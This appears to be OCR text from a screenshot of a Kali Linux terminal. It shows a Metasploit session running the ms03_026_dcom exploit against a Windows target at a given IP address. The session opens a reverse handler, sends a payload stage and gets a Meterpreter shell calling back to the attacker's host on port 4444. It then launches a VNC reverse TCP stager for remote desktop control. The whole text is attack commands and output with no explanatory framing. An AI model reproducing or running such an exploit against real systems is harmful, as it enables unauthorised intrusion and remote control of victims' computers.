 Terminal
Compu
File Edit View Search Terminal Help
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set RHOST 192.10.100.150
RHOST => 192.10.100.150
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 190.7.109.132:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.10.100.
150[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.10.100.15
0[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.10.100.150
[*] Meterpreter session 1 opened (190.7.109.132:4444 -> 192.10.100.150:1550) at
2016-11-21 16:21:19 -0500
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=190.7.109.132 LPORT=4545)
[*] Running payload handler
KALI LINUX™
"the quieter you become, the more you are able to hear"